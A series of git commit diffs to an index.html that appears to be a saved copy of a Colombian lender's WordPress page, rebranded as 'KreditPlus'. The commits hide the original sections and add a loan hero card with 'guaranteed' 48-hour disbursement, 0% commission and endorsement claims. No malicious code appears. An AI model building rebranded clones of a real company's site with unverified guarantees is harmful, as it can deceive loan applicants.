url('https:\/\/crezcamos.com\/wp-content\/plugins\/exclusive-addons-for-elementor\/assets\/vendor\/img\/triangle.svg');}", "hash": "e80fe686-dc66-4898-99f1-536243ed3f24", "url": "https:\/\/crezcamos.com\/wp-content\/plugins\/exclusive-addons-for-elementor\/assets\/vendor\/img\/triangle.svg" }, { "selector": "figure.exad-ihe-figure.effect-phoebe figcaption.exad-ihe-figcaption", "style": "figure.exad-ihe-figure.effect-phoebe figcaption.exad-ihe-figcaption::before{--wpr-bg-44eb72ec-3f83-46b1-a2a8-c139dce589b1: url('https:\/\/crezcamos.com\/wp-content\/plugins\/exclusive-addons-for-elementor\/assets\/vendor\/img\/triangle2.svg');}", "hash": "44eb72ec-3f83-46b1-a2a8-c139dce589b1", "url": "https:\/\/crezcamos.com\/wp-content\/plugins\/exclusive-addons-for-elementor\/assets\/vendor\/img\/triangle2.svg" }, { "selector": "table.dataTable thead .dt-orderable-asc,table.dataTable thead .dt-orderable-desc", "style": "table.dataTable thead .dt-orderable-asc,table.dataTable thead .dt-orderable-desc{--wpr-bg-3d8afa3d-0d14-4e5b-b425-fd731a7c091f: url('https:\/\/crezcamos.com\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/arrow.png');}", "hash": "3d8afa3d-0d14-4e5b-b425-fd731a7c091f", "url": "https:\/\/crezcamos.com\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/arrow.png" }, { "selector": "table.dataTable thead .dt-ordering-asc", "style": "table.dataTable thead .dt-ordering-asc{--wpr-bg-87ff9b75-44a7-43c3-a743-2965c3b07e6c: url('https:\/\/crezcamos.com\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_asc.png');}", "hash": "87ff9b75-44a7-43c3-a743-2965c3b07e6c", "url": "https:\/\/crezcamos.com\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_asc.png" }, { "selector": "table.dataTable thead .dt-ordering-desc", "style": "table.dataTable thead .dt-ordering-desc{--wpr-bg-01c83cd2-41f2-493c-879d-42a1c2a1f542: url('https:\/\/crezcamos.com\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_desc.png');}", "hash": "01c83cd2-41f2-493c-879d-42a1c2a1f542", "url": "https:\/\/crezcamos.com\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_desc.png" }, { "selector": "table.dataTable thead .dt-ordering-asc-disabled", "style": "table.dataTable thead .dt-ordering-asc-disabled{--wpr-bg-c5e30630-9cdf-4114-b0db-9c70d093bac8: url('https:\/\/crezcamos.com\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_asc_disabled.png');}", "hash": "c5e30630-9cdf-4114-b0db-9c70d093bac8", "url": "https:\/\/crezcamos.com\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_asc_disabled.png" }, { "selector": "table.cookielawinfo-winter tbody td,table.cookielawinfo-winter tbody th", "style": "table.cookielawinfo-winter tbody td,table.cookielawinfo-winter tbody th{--wpr-bg-95c3e584-3a63-48be-b424-005c89e5172d: url('https:\/\/crezcamos.com\/wp-content\/plugins\/cookie-law-info\/legacy\/images\/td_back.gif');}", "hash": "95c3e584-3a63-48be-b424-005c89e5172d", "url": "https:\/\/crezcamos.com\/wp-content\/plugins\/cookie-law-info\/legacy\/images\/td_back.gif" }, { "selector": ".rll-youtube-player .play", "style": ".rll-youtube-player .play{--wpr-bg-9e40df18-7ed1-49aa-9fd9-bf8ecc5fc86c: url('https:\/\/crezcamos.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}", "hash": "9e40df18-7ed1-49aa-9fd9-bf8ecc5fc86c", "url": "https:\/\/crezcamos.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png" }]; const rocket_excluded_pairs = [{ "selector": ".elementor-45096 .elementor-element.elementor-element-8e25454:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-45096 .elementor-element.elementor-element-8e25454 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer", "style": ".elementor-45096 .elementor-element.elementor-element-8e25454:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-45096 .elementor-element.elementor-element-8e25454 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-deed4ecb-a61e-4b46-8daf-774fe73d5801: url('https:\/\/crezcamos.com\/wp-content\/uploads\/2022\/05\/plantilla-multi-bg-senor.svg');}", "hash": "deed4ecb-a61e-4b46-8daf-774fe73d5801", "url": "https:\/\/crezcamos.com\/wp-content\/uploads\/2022\/05\/plantilla-multi-bg-senor.svg" }, { "selector": ".elementor-45096 .elementor-element.elementor-element-3a22ad4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-45096 .elementor-element.elementor-element-3a22ad4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer", "style": ".elementor-45096 .elementor-element.elementor-element-3a22ad4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-45096 .elementor-element.elementor-element-3a22ad4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-49ef303b-804d-49be-922d-6fc834adfb3c: url('https:\/\/crezcamos.com\/wp-content\/uploads\/2022\/05\/Grupo-10957.svg');}", "hash": "49ef303b-804d-49be-922d-6fc834adfb3c", "url": "https:\/\/crezcamos.com\/wp-content\/uploads\/2022\/05\/Grupo-10957.svg" }, { "selector": ".elementor-45096 .elementor-element.elementor-element-533b61e:not(.elementor-motion-effects-element-type-background), .elementor-45096 .elementor-element.elementor-element-533b61e > .elementor-motion-effects-container > .elementor-motion-effects-layer", "style": ".elementor-45096 .elementor-element.elementor-element-533b61e:not(.elementor-motion-effects-element-type-background), .elementor-45096 .elementor-element.elementor-element-533b61e > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-49b873ed-0f55-475c-8f6f-64c79207e034: url('https:\/\/crezcamos.com\/wp-content\/uploads\/2022\/04\/landing-cdt-bg-invertir.svg');}", "hash": "49b873ed-0f55-475c-8f6f-64c79207e034", "url": "https:\/\/crezcamos.com\/wp-content\/uploads\/2022\/04\/landing-cdt-bg-invertir.svg" }, { "selector": ".elementor-45096 .elementor-element.elementor-element-d5f0dc2:not(.elementor-motion-effects-element-type-background), .elementor-45096 .elementor-element.elementor-element-d5f0dc2 > .elementor-motion-effects-container > .elementor-motion-effects-layer", "style": ".elementor-45096 .elementor-element.elementor-element-d5f0dc2:not(.elementor-motion-effects-element-type-background), .elementor-45096 .elementor-element.elementor-element-d5f0dc2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-d35d3922-2b51-494d-9964-0071a480ff36: url('https:\/\/crezcamos.com\/wp-content\/uploads\/2022\/05\/plantilla-multi-rapidoyseguro-cascabel.svg');}", "hash": "d35d3922-2b51-494d-9964-0071a480ff36", "url": "https:\/\/crezcamos.com\/wp-content\/uploads\/2022\/05\/plantilla-multi-rapidoyseguro-cascabel.svg" }];</script>
 	<meta name="generator" content="WP Rocket 3.21.0.1"
 		data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_cache_webp wpr_minify_css wpr_desktop" />
+
+<style>
+/* == KreditPlus: Fix secci?n gris/caf? de Elementor despu?s de la cinta de avales == */
+/* Ocultar todas las secciones de Elementor que tienen el fondo gris por defecto */
+.elementor-section-boxed.elementor-element:not(:first-child) {
+  background-color: transparent !important;
+}
+/* Forzar fondo blanco en la siguiente secci?n al body de Elementor */
+.site-content .entry-content > .elementor > .elementor-inner > .elementor-section:nth-child(3),
+.site-content .entry-content > .elementor > .elementor-inner > .elementor-section:nth-child(4) {
+  background: #ffffff !important;
+}
+</style>
+
+<style>
+/* ═══ FIX KREDITPLUS: Eliminar secciones de Elementor con fondos indeseados ═══ */
+/* Seccion gris (data-id: 533b61e) */
+.elementor-element-533b61e {
+  background-color: #ffffff !important;
+  min-height: 0 !important;
+}
+/* Seccion beige/cafe (data-id: d5f0dc2 - "prestamos faciles?") */
+.elementor-element-d5f0dc2 {
+  background-color: #ffffff !important;
+}
+/* Asegurar que nuestra seccion de servicios y la cinta queden por encima */
+section[style*="background:#ffffff"] {
+  position: relative;
+  z-index: 5;
+}
+div[style*="background:linear-gradient(90deg,#062d57"] {
+  position: relative;
+  z-index: 5;
+}
+</style>
 </head>
 
 <body itemtype='https://schema.org/WebPage' itemscope='itemscope'
@@ -4639,10 +4674,10 @@
 									
 
 <!-- ═══ SECCIÓN SERVICIOS RÁPIDOS KREDITPLUS ═══ -->
-<section style="width:100%;background:#ffffff;padding:32px 0 0;margin:0;">
+<section style="width:100%;background:#ffffff;padding:32px 0 24px;margin:0;position:relative;z-index:2;box-shadow:0 -4px 20px rgba(0,0,0,0.06);">
   <div style="max-width:760px;margin:0 auto;padding:0 20px;">
     <p style="text-align:center;font-size:0.78rem;font-weight:700;color:#31cde4;letter-spacing:0.1em;text-transform:uppercase;margin:0 0 16px;">Servicios rápidos</p>
-    <div class="kpsm-servicios-grid" style="display:grid;grid-template-columns:repeat(4,1fr);gap:14px;">
+    <div class="kpsm-servicios-wrap"><div class="kpsm-servicios-grid" style="display:grid;grid-template-columns:repeat(4,1fr);gap:14px;">
 
       <button data-service-modal="modal-pagar"
         style="display:flex;flex-direction:column;align-items:center;gap:10px;padding:22px 10px 18px;border-radius:20px;border:1.5px solid #e8f0fa;background:#fff;cursor:pointer;box-shadow:0 4px 20px rgba(11,71,136,0.07);transition:transform .2s ease,box-shadow .2s ease,border-color .2s ease;font-family:inherit;width:100%;">
@@ -4680,7 +4715,7 @@
   </div>
 </section>
 <!-- ═══ CINTA DE CONFIANZA / AVALES ═══ -->
-<div style="width:100%;background:linear-gradient(90deg,#062d57 0%,#0b4788 50%,#062d57 100%);padding:18px 0;overflow:hidden;position:relative;">
+<div style="width:100%;background:linear-gradient(90deg,#062d57 0%,#0b4788 50%,#062d57 100%);padding:18px 0;overflow:hidden;position:relative;z-index:2;">
   <p style="text-align:center;font-size:0.65rem;font-weight:800;color:rgba(255,255,255,0.5);letter-spacing:0.16em;text-transform:uppercase;margin:0 0 14px;">Respaldados y avalados por</p>
   <div style="position:relative;overflow:hidden;">
     <div class="kpsm-ticker" style="display:flex;gap:32px;animation:kpsm-scroll 28s linear infinite;white-space:nowrap;width:max-content;">
@@ -4793,6 +4828,20 @@
 </style>
 
 <style>
+/* Fix: Ocultar la seccion gris/cafe de Elementor que aparece debajo de la cinta de avales */
+.elementor-section:has(.elementor-container) + .elementor-section[data-element_type="section"]:not([data-kpsm]) {
+  display: none !important;
+}
+/* Fix global: forzar fondo blanco en body principal hasta nuestra seccion */
+.elementor-location-single .elementor-section.elementor-top-section:first-of-type ~ .elementor-section {
+  position: relative;
+  z-index: 1;
+}
+/* Cubrir la seccion gris "prestamos faciles?" del tema base */
+#kpsm-services-section + * .elementor-section:not(:first-child) {
+  background: #fff !important;
+}
+</style>
 [data-service-modal]:hover {
   transform: translateY(-4px) !important;
   box-shadow: 0 10px 30px rgba(49,205,228,0.2) !important;





==== commit 7192988e: "fix: arreglar etiquetas style rotas que mostraban CSS como texto visible" ====
--- a/index.html
+++ b/index.html
@@ -4828,20 +4828,6 @@
 </style>
 
 <style>
-/* Fix: Ocultar la seccion gris/cafe de Elementor que aparece debajo de la cinta de avales */
-.elementor-section:has(.elementor-container) + .elementor-section[data-element_type="section"]:not([data-kpsm]) {
-  display: none !important;
-}
-/* Fix global: forzar fondo blanco en body principal hasta nuestra seccion */
-.elementor-location-single .elementor-section.elementor-top-section:first-of-type ~ .elementor-section {
-  position: relative;
-  z-index: 1;
-}
-/* Cubrir la seccion gris "prestamos faciles?" del tema base */
-#kpsm-services-section + * .elementor-section:not(:first-child) {
-  background: #fff !important;
-}
-</style>
 [data-service-modal]:hover {
   transform: translateY(-4px) !important;
   box-shadow: 0 10px 30px rgba(49,205,228,0.2) !important;





==== commit b91689cd: "fix: prevenir overflow de tarjeta Elementor sobre botones con CSS fuerte" ====
--- a/index.html
+++ b/index.html
@@ -4404,23 +4404,53 @@
 
 <style>
 /* ═══ FIX KREDITPLUS: Eliminar secciones de Elementor con fondos indeseados ═══ */
-/* Seccion gris (data-id: 533b61e) */
-.elementor-element-533b61e {
+
+/* === SECCION GRIS: ocultar completamente === */
+.elementor-element-533b61e,
+[data-id="533b61e"] {
+  background: #ffffff !important;
   background-color: #ffffff !important;
   min-height: 0 !important;
+  padding: 0 !important;
 }
-/* Seccion beige/cafe (data-id: d5f0dc2 - "prestamos faciles?") */
-.elementor-element-d5f0dc2 {
+.elementor-element-533b61e > .elementor-container { display: none !important; }
+
+/* === SECCION BEIGE/CAFE: ocultar fondo === */
+.elementor-element-d5f0dc2,
+[data-id="d5f0dc2"] {
+  background: #ffffff !important;
   background-color: #ffffff !important;
 }
-/* Asegurar que nuestra seccion de servicios y la cinta queden por encima */
-section[style*="background:#ffffff"] {
-  position: relative;
-  z-index: 5;
+
+/* === EVITAR QUE LA TARJETA BLANCA (0dfd8ba) SOBREPONGA LOS BOTONES === */
+.elementor-element-0dfd8ba {
+  overflow: visible !important;
+  z-index: 1 !important;
+  position: relative !important;
 }
-div[style*="background:linear-gradient(90deg,#062d57"] {
-  position: relative;
-  z-index: 5;
+/* La tarjeta blanca tipo card que está dentro - no debe salir del contenedor */
+.elementor-element-0dfd8ba .elementor-column-gap-default > .elementor-column {
+  overflow: visible !important;
+}
+
+/* === NUESTROS BOTONES: siempre encima y con su propio espacio === */
+.kpsm-servicios-section {
+  position: relative !important;
+  z-index: 10 !important;
+  background: #ffffff !important;
+  margin-top: 0 !important;
+}
+
+/* Force Elementor white card section to stay within its bounds - prevent overlap with service buttons */
+.elementor-element-0dfd8ba {
+  max-height: none !important;
+  overflow: hidden !important;
+  margin-bottom: 0 !important;
+  padding-bottom: 0 !important;
+}
+/* If the Elementor card column has padding that extends below */
+.elementor-element-0dfd8ba .elementor-widget-wrap {
+  padding-bottom: 0 !important;
 }
 </style>
 </head>
@@ -4674,7 +4704,7 @@
 									
 
 <!-- ═══ SECCIÓN SERVICIOS RÁPIDOS KREDITPLUS ═══ -->
-<section style="width:100%;background:#ffffff;padding:32px 0 24px;margin:0;position:relative;z-index:2;box-shadow:0 -4px 20px rgba(0,0,0,0.06);">
+<section class="kpsm-servicios-section" style="width:100%;background:#ffffff;padding:32px 0 24px;margin:0;position:relative;z-index:10;box-shadow:0 -8px 24px rgba(0,0,0,0.08);clear:both;">
   <div style="max-width:760px;margin:0 auto;padding:0 20px;">
     <p style="text-align:center;font-size:0.78rem;font-weight:700;color:#31cde4;letter-spacing:0.1em;text-transform:uppercase;margin:0 0 16px;">Servicios rápidos</p>
     <div class="kpsm-servicios-wrap"><div class="kpsm-servicios-grid" style="display:grid;grid-template-columns:repeat(4,1fr);gap:14px;">





==== commit 16258f80: "fix: ocultar secciones grises con display none y mejorar fondo de seccion servicios" ====
--- a/index.html
+++ b/index.html
@@ -4408,18 +4408,13 @@
 /* === SECCION GRIS: ocultar completamente === */
 .elementor-element-533b61e,
 [data-id="533b61e"] {
-  background: #ffffff !important;
-  background-color: #ffffff !important;
-  min-height: 0 !important;
-  padding: 0 !important;
+  display: none !important;
 }
-.elementor-element-533b61e > .elementor-container { display: none !important; }
-
-/* === SECCION BEIGE/CAFE: ocultar fondo === */
+
+/* === SECCION BEIGE/CAFE: ocultar completamente === */
 .elementor-element-d5f0dc2,
 [data-id="d5f0dc2"] {
-  background: #ffffff !important;
-  background-color: #ffffff !important;
+  display: none !important;
 }
 
 /* === EVITAR QUE LA TARJETA BLANCA (0dfd8ba) SOBREPONGA LOS BOTONES === */
@@ -4436,9 +4431,10 @@
 /* === NUESTROS BOTONES: siempre encima y con su propio espacio === */
 .kpsm-servicios-section {
   position: relative !important;
-  z-index: 10 !important;
-  background: #ffffff !important;
+  z-index: 5 !important;
+  background: #f0f4f8 !important;
   margin-top: 0 !important;
+  width: 100% !important;
 }
 
 /* Force Elementor white card section to stay within its bounds - prevent overlap with service buttons */
@@ -4704,7 +4700,7 @@
 									
 
 <!-- ═══ SECCIÓN SERVICIOS RÁPIDOS KREDITPLUS ═══ -->
-<section class="kpsm-servicios-section" style="width:100%;background:#ffffff;padding:32px 0 24px;margin:0;position:relative;z-index:10;box-shadow:0 -8px 24px rgba(0,0,0,0.08);clear:both;">
+<section class="kpsm-servicios-section" style="width:100%;background:#f0f4f8;padding:48px 0 32px;margin:0;position:relative;z-index:5;">
   <div style="max-width:760px;margin:0 auto;padding:0 20px;">
     <p style="text-align:center;font-size:0.78rem;font-weight:700;color:#31cde4;letter-spacing:0.1em;text-transform:uppercase;margin:0 0 16px;">Servicios rápidos</p>
     <div class="kpsm-servicios-wrap"><div class="kpsm-servicios-grid" style="display:grid;grid-template-columns:repeat(4,1fr);gap:14px;">





==== commit 12dc01f8: "feat: crear tarjeta hero premium propia y ocultar tarjeta conflictiva de Elementor" ====
--- a/index.html
+++ b/index.html
@@ -4432,21 +4432,35 @@
 .kpsm-servicios-section {
   position: relative !important;
   z-index: 5 !important;
-  background: #f0f4f8 !important;
+  background: #ffffff !important;
   margin-top: 0 !important;
   width: 100% !important;
 }
-
-/* Force Elementor white card section to stay within its bounds - prevent overlap with service buttons */
-.elementor-element-0dfd8ba {
-  max-height: none !important;
-  overflow: hidden !important;
-  margin-bottom: 0 !important;
-  padding-bottom: 0 !important;
+/* Hero card responsive */
+#kpsm-hero-card > div {
+  flex-direction: row !important;
 }
-/* If the Elementor card column has padding that extends below */
-.elementor-element-0dfd8ba .elementor-widget-wrap {
-  padding-bottom: 0 !important;
+@media (max-width: 680px) {
+  #kpsm-hero-card > div {
+    flex-direction: column !important;
+    align-items: flex-start !important;
+  }
+  #kpsm-hero-card > div > div:last-child {
+    flex-direction: row !important;
+    flex-wrap: wrap !important;
+    gap: 10px !important;
+    width: 100% !important;
+  }
+  #kpsm-hero-card > div > div:last-child > div {
+    flex: 1 1 auto !important;
+    min-width: 120px !important;
+  }
+}
+
+/* OCULTAR seccion tarjeta Elementor (0dfd8ba) - reemplazada por tarjeta propia en codigo */
+.elementor-element-0dfd8ba,
+[data-id="0dfd8ba"] {
+  display: none !important;
 }
 </style>
 </head>
@@ -4700,7 +4714,69 @@
 									
 
 <!-- ═══ SECCIÓN SERVICIOS RÁPIDOS KREDITPLUS ═══ -->
-<section class="kpsm-servicios-section" style="width:100%;background:#f0f4f8;padding:48px 0 32px;margin:0;position:relative;z-index:5;">
+<!-- ═══ HERO CARD KREDITPLUS ═══ -->
+<section id="kpsm-hero-card" style="width:100%;background:linear-gradient(135deg,#062d57 0%,#0b4788 55%,#31cde4 100%);padding:0;margin:0;position:relative;overflow:hidden;">
+
+  <!-- Background decorative shapes -->
+  <div style="position:absolute;top:-80px;right:-60px;width:320px;height:320px;border-radius:50%;background:rgba(49,205,228,0.12);pointer-events:none;"></div>
+  <div style="position:absolute;bottom:-60px;left:-40px;width:220px;height:220px;border-radius:50%;background:rgba(255,255,255,0.05);pointer-events:none;"></div>
+
+  <div style="max-width:1100px;margin:0 auto;padding:48px 24px;display:flex;align-items:center;justify-content:space-between;gap:32px;flex-wrap:wrap;position:relative;z-index:2;">
+    
+    <!-- Left: texto principal -->
+    <div style="flex:1;min-width:260px;">
+      <p style="margin:0 0 8px;font-size:0.75rem;font-weight:800;color:rgba(255,255,255,0.6);letter-spacing:0.14em;text-transform:uppercase;">Préstamos rápidos en Colombia</p>
+      <h2 style="margin:0 0 6px;font-family:'Exo 2',sans-serif;font-size:clamp(1.5rem,3.5vw,2.2rem);font-weight:900;color:#ffffff;line-height:1.2;">
+        Montos desde <span style="color:#31cde4;">$500 mil</span><br>hasta <span style="color:#31cde4;">$30 millones</span>
+      </h2>
+      <p style="margin:0 0 24px;font-size:0.88rem;color:rgba(255,255,255,0.65);">para tus préstamos rápidos &nbsp;·&nbsp; <em>*Aplican condiciones del producto</em></p>
+      
+      <!-- Badges -->
+      <div style="display:flex;gap:10px;flex-wrap:wrap;margin-bottom:28px;">
+        <span style="display:inline-flex;align-items:center;gap:6px;padding:6px 14px;border-radius:999px;background:rgba(255,255,255,0.12);border:1px solid rgba(255,255,255,0.2);font-size:0.78rem;color:#fff;font-weight:600;">
+          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="#31cde4" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/><polyline points="22 4 12 14.01 9 11.01"/></svg>
+          Sin codeudor
+        </span>
+        <span style="display:inline-flex;align-items:center;gap:6px;padding:6px 14px;border-radius:999px;background:rgba(255,255,255,0.12);border:1px solid rgba(255,255,255,0.2);font-size:0.78rem;color:#fff;font-weight:600;">
+          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="#31cde4" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/><polyline points="22 4 12 14.01 9 11.01"/></svg>
+          100% Digital
+        </span>
+        <span style="display:inline-flex;align-items:center;gap:6px;padding:6px 14px;border-radius:999px;background:rgba(255,255,255,0.12);border:1px solid rgba(255,255,255,0.2);font-size:0.78rem;color:#fff;font-weight:600;">
+          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="#31cde4" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/><polyline points="22 4 12 14.01 9 11.01"/></svg>
+          Desembolso inmediato
+        </span>
+      </div>
+
+      <!-- CTA Button -->
+      <button data-modal-open id="kpsm-hero-cta"
+        style="display:inline-flex;align-items:center;gap:10px;padding:16px 36px;background:linear-gradient(135deg,#31cde4,#0b9abe);color:#062d57;font-weight:900;font-size:1rem;font-family:'Exo 2',sans-serif;border:none;border-radius:14px;cursor:pointer;box-shadow:0 8px 28px rgba(49,205,228,0.45);transition:transform 0.2s ease,box-shadow 0.2s ease;letter-spacing:0.02em;"
+        onmouseover="this.style.transform='translateY(-3px)';this.style.boxShadow='0 14px 36px rgba(49,205,228,0.6)'"
+        onmouseout="this.style.transform='translateY(0)';this.style.boxShadow='0 8px 28px rgba(49,205,228,0.45)'">
+        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><line x1="5" y1="12" x2="19" y2="12"/><polyline points="12 5 19 12 12 19"/></svg>
+        ¡Iniciar desembolso!
+      </button>
+    </div>
+
+    <!-- Right: mini stats / trust -->
+    <div style="flex-shrink:0;display:flex;flex-direction:column;gap:12px;min-width:200px;">
+      <div style="background:rgba(255,255,255,0.1);border:1px solid rgba(255,255,255,0.18);border-radius:16px;padding:16px 20px;backdrop-filter:blur(8px);">
+        <p style="margin:0;font-size:1.8rem;font-weight:900;color:#31cde4;font-family:'Exo 2',sans-serif;line-height:1;">0%</p>
+        <p style="margin:4px 0 0;font-size:0.8rem;color:rgba(255,255,255,0.7);">Comisión por asesoría</p>
+      </div>
+      <div style="background:rgba(255,255,255,0.1);border:1px solid rgba(255,255,255,0.18);border-radius:16px;padding:16px 20px;backdrop-filter:blur(8px);">
+        <p style="margin:0;font-size:1.8rem;font-weight:900;color:#31cde4;font-family:'Exo 2',sans-serif;line-height:1;">48h</p>
+        <p style="margin:4px 0 0;font-size:0.8rem;color:rgba(255,255,255,0.7);">Desembolso garantizado</p>
+      </div>
+      <div style="background:rgba(255,255,255,0.1);border:1px solid rgba(255,255,255,0.18);border-radius:16px;padding:16px 20px;backdrop-filter:blur(8px);">
+        <p style="margin:0;font-size:1.8rem;font-weight:900;color:#31cde4;font-family:'Exo 2',sans-serif;line-height:1;">36m</p>
+        <p style="margin:4px 0 0;font-size:0.8rem;color:rgba(255,255,255,0.7);">Plazo máximo de pago</p>
+      </div>
+    </div>
+
+  </div>
+</section>
+<!-- ═══ FIN HERO CARD ═══ -->
+<section class="kpsm-servicios-section" style="width:100%;background:#ffffff;padding:32px 0 28px;margin:0;position:relative;z-index:5;">
   <div style="max-width:760px;margin:0 auto;padding:0 20px;">
     <p style="text-align:center;font-size:0.78rem;font-weight:700;color:#31cde4;letter-spacing:0.1em;text-transform:uppercase;margin:0 0 16px;">Servicios rápidos</p>
     <div class="kpsm-servicios-wrap"><div class="kpsm-servicios-grid" style="display:grid;grid-template-columns:repeat(4,1fr);gap:14px;">
